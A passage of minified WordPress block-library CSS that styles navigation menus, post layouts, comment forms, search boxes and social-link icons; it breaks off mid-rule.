.wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) 